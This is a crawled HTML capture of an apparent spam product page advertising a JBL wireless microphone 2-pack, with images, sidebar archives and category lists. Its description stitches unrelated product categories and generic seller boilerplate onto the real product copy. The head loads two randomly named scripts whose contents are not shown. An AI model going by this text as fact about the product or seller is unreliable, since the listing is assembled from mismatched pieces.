

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proaudioaccessories.com/2024/04/brand-new-jbl-wireless-microphone-set-2-pack-jblwirelessmicas2/
body_size: 27303
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://proaudioaccessories.com/xmlrpc.php">

<title>Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2) | Pro Audio Equipment</title>
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; Feed" href="https://proaudioaccessories.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; Comments Feed" href="https://proaudioaccessories.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='levii-google-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii-google-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii-fontawesome-css'  href='https:///proaudioaccessories.com/wp-content/themes/default/includes/font-awesome/css/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='levii-style-css'  href='https:///proaudioaccessories.com/wp-content/themes/default/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii_theme_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%7CRoboto%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///proaudioaccessories.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proaudioaccessories.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://proaudioaccessories.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Die Alternative Zu Highend Verst Rkern Svs Soundbase Pro' href='https://proaudioaccessories.com/2024/04/die-alternative-zu-highend-verst-rkern-svs-soundbase-pro/' />
<link rel='next' title='DAR Audio CDMP-150 CD/MP3 Player Rack Mountable Professional Audio Equipment' href='https://proaudioaccessories.com/2024/04/dar-audio-cdmp-150-cdmp3-player-rack-mountable-professional-audio-equipment/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://proaudioaccessories.com/2024/04/brand-new-jbl-wireless-microphone-set-2-pack-jblwirelessmicas2/' />
<link rel='shortlink' href='https://proaudioaccessories.com/?p=7953' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Pro Audio Equipment"/>
	<meta property="og:title" content="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)"/>
		<meta property="og:description" content="Mobile Coin Flat motor. Smart Car and Accessories. Lithium bat"/>
	
	<meta property="og:url" content="https://proaudioaccessories.com/2024/04/brand-new-jbl-wireless-microphone-set-2-pack-jblwirelessmicas2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/zyxaki.js"></script>
<script type="text/javascript" src="/hevubakog.js"></script>
</head>

<body class="single single-post postid-7953 single-format-standard">
    
<div class="site-container">
    
    <header id="masthead" class="site-header no-site-header-img" role="banner">
                <div class="site-header-cover-image"></div>
                
        <div class="site-header-info color-border-top">
                        
            <div class="site-branding no-profile-pic">
        		<h1 class="site-title"><a href="https://proaudioaccessories.com/" rel="home">Pro Audio Equipment</a></h1>
        		<h2 class="site-description"></h2>
        	</div>

                        
            <nav id="site-navigation" class="main-navigation" role="navigation">
                <button class="menu-toggle">Menu</button>
                <div class="menu"><ul><li ><a href="https://proaudioaccessories.com/">Home</a></li><li class="page_item page-item-6"><a href="https://proaudioaccessories.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://proaudioaccessories.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://proaudioaccessories.com/service-agreement/">Service Agreement</a></li></ul></div>
            </nav><!-- #site-navigation -->
            
            <div class="clearboth"></div>
        </div>
        
    </header><!-- #masthead -->

    <div id="content" class="site-content">
	<div id="primary" class="content-area">
        <img width="80" height="80" src="https://proaudioaccessories.com/wp-content/jotumy/Brand-New-JBL-Wireless-Microphone-Set-2-Pack-JBLWIRELESSMICAS2-01-ad.jpg" class="attachment-post-thumbnail wp-post-image" alt="Brand-New-JBL-Wireless-Microphone-Set-2-Pack-JBLWIRELESSMICAS2-01-ad" />
		<main id="main" class="site-main" role="main">

		
			<article id="post-7953" class="post-7953 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-brand tag-jblwirelessmicas2 tag-microphone tag-pack tag-wireless">
	<header class="entry-header">
		<h1 class="entry-title">Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://proaudioaccessories.com/2024/04/brand-new-jbl-wireless-microphone-set-2-pack-jblwirelessmicas2/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-02T10:11:48+00:00">April 2, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://proaudioaccessories.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		 <img class="[base64]" src="https://proaudioaccessories.com/wp-content/jotumy/Brand-New-JBL-Wireless-Microphone-Set-2-Pack-JBLWIRELESSMICAS2-01-bpe.jpg" title="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)" alt="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)"/>
  <br/>  
<img class="[base64]" src="https://proaudioaccessories.com/wp-content/jotumy/Brand-New-JBL-Wireless-Microphone-Set-2-Pack-JBLWIRELESSMICAS2-02-qxq.jpg" title="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)" alt="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)"/>	  

 <br/>
 <img class="[base64]" src="https://proaudioaccessories.com/wp-content/jotumy/Brand-New-JBL-Wireless-Microphone-Set-2-Pack-JBLWIRELESSMICAS2-03-zrah.jpg" title="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)" alt="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)"/> 	
 <br/>

 <img class="[base64]" src="https://proaudioaccessories.com/wp-content/jotumy/Brand-New-JBL-Wireless-Microphone-Set-2-Pack-JBLWIRELESSMICAS2-04-pe.jpg" title="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)" alt="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)"/>   	 <br/> <img class="[base64]" src="https://proaudioaccessories.com/wp-content/jotumy/Brand-New-JBL-Wireless-Microphone-Set-2-Pack-JBLWIRELESSMICAS2-05-pxs.jpg" title="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)" alt="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)"/> 	<br/> 
 
 
<img class="[base64]" src="https://proaudioaccessories.com/wp-content/jotumy/Brand-New-JBL-Wireless-Microphone-Set-2-Pack-JBLWIRELESSMICAS2-06-psc.jpg" title="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)" alt="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)"/> 	 <br/>
 
 <img class="[base64]" src="https://proaudioaccessories.com/wp-content/jotumy/Brand-New-JBL-Wireless-Microphone-Set-2-Pack-JBLWIRELESSMICAS2-07-pj.jpg" title="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)" alt="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)"/>  <br/>		
<br/>	 
 


<img class="[base64]" src="https://proaudioaccessories.com/wp-content/jotumy/zaxuqeb.gif" title="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)" alt="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)"/> <br/>

Mobile Coin Flat motor. Smart Car and Accessories. Lithium battery PCB board. Networking Adapters &#038; Antennas. Car Audio &#038; Monitor. Car Alarm &#038; Security. Car Repair &#038; Maintenance. Car Cradles &#038; Mounts. Maternal and Child Health. Watering Timers &#038; Controllers. Module &#038; Development Board. DC-DC Power Modulestep-down/B. JBL Wireless Microphone Set &#8211; 2 Pack. Your JBL PartyBox is cranking out the tunes, and you&#8217;re ready to join in. Just plug the JBL Wireless Mic Receiver into the Partybox. Turn on the mic and cut loose. And if a friend wants to join in, hand them the second mic. Both mics are balanced by the receiver, so all you have to do is sing that duet, and not worry about setting levels. Cardioid pattern for noise rejection and feedback resistance. Frequency response: 65-15,000 Hz. Sensitivity: -60 ± 3dBV/Pa. 1-15/16&#8243; diameter x 9-3/16&#8243;H. Range: up to 32 feet from receiver to mic. Built-in rechargeable battery (USB-C recharging cable included). Up to 6 hours of operation. For use with JBL PartyBox speakers. What&#8217;s in the box? 2 x Wireless Microphones. 1 x Wireless Receiver. 1 x Quick-Start Guide. Our reputation for excellent customer service has been built over 5 years of trading by providing great value and support to all of our customers. If you do not receive your item after 35 days. Please leave note for your special request e. Specialized in electronic components and moudels. Real store, Goods in stock. We have more than 8 years experience in international business. And we work with reliableshipment company, can get good price from DHL in Hongkong. We take care of all requirements from every single valued customer, like you. Therefore, we do our best to control the quality of each item before sending. Go to my store.	 
<br/>
 


<img class="[base64]" src="https://proaudioaccessories.com/wp-content/jotumy/zaxuqeb.gif" title="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)" alt="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)"/>    <br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://proaudioaccessories.com/2024/04/brand-new-jbl-wireless-microphone-set-2-pack-jblwirelessmicas2/" data-a2a-title="Brand New JBL Wireless Microphone Set 2 Pack (JBLWIRELESSMICAS2)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fproaudioaccessories.com%2F2024%2F04%2Fbrand-new-jbl-wireless-microphone-set-2-pack-jblwirelessmicas2%2F&amp;linkname=Brand%20New%20JBL%20Wireless%20Microphone%20Set%202%20Pack%20%28JBLWIRELESSMICAS2%29" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fproaudioaccessories.com%2F2024%2F04%2Fbrand-new-jbl-wireless-microphone-set-2-pack-jblwirelessmicas2%2F&amp;linkname=Brand%20New%20JBL%20Wireless%20Microphone%20Set%202%20Pack%20%28JBLWIRELESSMICAS2%29" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fproaudioaccessories.com%2F2024%2F04%2Fbrand-new-jbl-wireless-microphone-set-2-pack-jblwirelessmicas2%2F&amp;linkname=Brand%20New%20JBL%20Wireless%20Microphone%20Set%202%20Pack%20%28JBLWIRELESSMICAS2%29" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://proaudioaccessories.com/2024/04/brand-new-jbl-wireless-microphone-set-2-pack-jblwirelessmicas2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://proaudioaccessories.com/tag/brand/" rel="tag">brand</a> <a href="https://proaudioaccessories.com/tag/jblwirelessmicas2/" rel="tag">jblwirelessmicas2</a> <a href="https://proaudioaccessories.com/tag/microphone/" rel="tag">microphone</a> <a href="https://proaudioaccessories.com/tag/pack/" rel="tag">pack</a> <a href="https://proaudioaccessories.com/tag/wireless/" rel="tag">wireless</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://proaudioaccessories.com/2024/04/die-alternative-zu-highend-verst-rkern-svs-soundbase-pro/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Die Alternative Zu Highend Verst Rkern Svs Soundbase Pro</a></div><div class="nav-next"><a href="https://proaudioaccessories.com/2024/04/dar-audio-cdmp-150-cdmp3-player-rack-mountable-professional-audio-equipment/" rel="next">DAR Audio CDMP-150 CD/MP3 Player Rack Mountable Professional Audio Equipment&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
    
    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://proaudioaccessories.com/">
	<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="&nbsp;" />
    <div class="clearboth"></div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/zoom-livetrak-l-12-12ch-live-podcast-digital-mixer-and-recorder-brand-new/">ZOOM LiveTrak L-12 12ch Live Podcast Digital Mixer and Recorder BRAND NEW</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/audix-f-series-microphone-set-in-case-1-x-f5-3-x-f10-1-x-f12/">Audix f series microphone set in case 1 X f5, 3 X f10 &#038; 1 X f12</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/rode-m5-matched-pair-of-compact-12-condenser-microphones/">RØDE M5 Matched Pair of Compact 1/2 Condenser Microphones</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/hexdrone-6-voice-drone-synth-hypnotic-other-worldly-waves-of-sound/">HexDrone, 6-Voice Drone Synth. Hypnotic, Other-Worldly Waves of Sound</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/dpa-4061-microphone/">DPA 4061 Microphone</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://proaudioaccessories.com/2026/01/'>January 2026</a></li>
	<li><a href='https://proaudioaccessories.com/2025/12/'>December 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/11/'>November 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/10/'>October 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/09/'>September 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/08/'>August 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/07/'>July 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/06/'>June 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/05/'>May 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/04/'>April 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/03/'>March 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/02/'>February 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/01/'>January 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2024/12/'>December 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/11/'>November 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/10/'>October 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/09/'>September 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/08/'>August 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/07/'>July 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/06/'>June 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/05/'>May 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/04/'>April 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/03/'>March 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/02/'>February 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/01/'>January 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2023/12/'>December 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/11/'>November 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/10/'>October 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/09/'>September 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/08/'>August 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/07/'>July 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/06/'>June 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/05/'>May 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/04/'>April 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/03/'>March 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/02/'>February 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/01/'>January 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2022/12/'>December 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/11/'>November 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/10/'>October 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/09/'>September 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/08/'>August 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/07/'>July 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/06/'>June 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/05/'>May 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/04/'>April 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/03/'>March 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/02/'>February 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/01/'>January 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2021/12/'>December 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/11/'>November 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/10/'>October 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/09/'>September 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/08/'>August 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/07/'>July 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/06/'>June 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/05/'>May 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/04/'>April 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/03/'>March 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/02/'>February 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/01/'>January 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2020/12/'>December 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/11/'>November 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/10/'>October 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/09/'>September 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/08/'>August 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/07/'>July 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/06/'>June 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/05/'>May 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/04/'>April 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/03/'>March 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/02/'>February 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/01/'>January 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2019/12/'>December 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/11/'>November 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/10/'>October 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/09/'>September 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/08/'>August 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/07/'>July 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/06/'>June 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/05/'>May 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/04/'>April 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/03/'>March 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/02/'>February 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/01/'>January 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2018/12/'>December 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/11/'>November 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/10/'>October 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/09/'>September 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/08/'>August 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/07/'>July 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/06/'>June 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/05/'>May 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/04/'>April 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/03/'>March 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/02/'>February 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/01/'>January 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2017/12/'>December 2017</a></li>
	<li><a href='https://proaudioaccessories.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3498"><a href="https://proaudioaccessories.com/category/0844xlr/" >0844xlr</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://proaudioaccessories.com/category/1-of-a-kind/" >1-of-a-kind</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://proaudioaccessories.com/category/1-week/" >1-week</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://proaudioaccessories.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://proaudioaccessories.com/category/1000watt/" >1000watt</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://proaudioaccessories.com/category/100ft/" >100ft</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://proaudioaccessories.com/category/104hp/" >104hp</a>
</li>
	<li class="cat-item cat-item-8716"><a href="https://proaudioaccessories.com/category/1073dmp/" >1073dmp</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://proaudioaccessories.com/category/109w/" >109w</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://proaudioaccessories.com/category/10md26/" >10md26</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://proaudioaccessories.com/category/10md555/" >10md555</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://proaudioaccessories.com/category/10xr/" >10xr</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://proaudioaccessories.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://proaudioaccessories.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://proaudioaccessories.com/category/12channel/" >12channel</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://proaudioaccessories.com/category/12mh801/" >12mh801</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://proaudioaccessories.com/category/12mic/" >12mic</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://proaudioaccessories.com/category/12pe32/" >12pe32</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://proaudioaccessories.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://proaudioaccessories.com/category/1500watt/" >1500watt</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://proaudioaccessories.com/category/15sw100/" >15sw100</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://proaudioaccessories.com/category/15sw115-4/" >15sw115-4</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://proaudioaccessories.com/category/15wp550/" >15wp550</a>
</li>
	<li class="cat-item cat-item-8104"><a href="https://proaudioaccessories.com/category/160a/" >160a</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://proaudioaccessories.com/category/160sl/" >160sl</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://proaudioaccessories.com/category/166xl/" >166xl</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://proaudioaccessories.com/category/179-400/" >179-400</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://proaudioaccessories.com/category/18ds115-4/" >18ds115-4</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://proaudioaccessories.com/category/18sw115-4/" >18sw115-4</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://proaudioaccessories.com/category/18sw115-8/" >18sw115-8</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://proaudioaccessories.com/category/18sws1000/" >18sws1000</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://proaudioaccessories.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://proaudioaccessories.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://proaudioaccessories.com/category/1of2/" >1of2</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://proaudioaccessories.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://proaudioaccessories.com/category/1skb-dh3315w/" >1skb-dh3315w</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://proaudioaccessories.com/category/1skb-isf2u/" >1skb-isf2u</a>
</li>
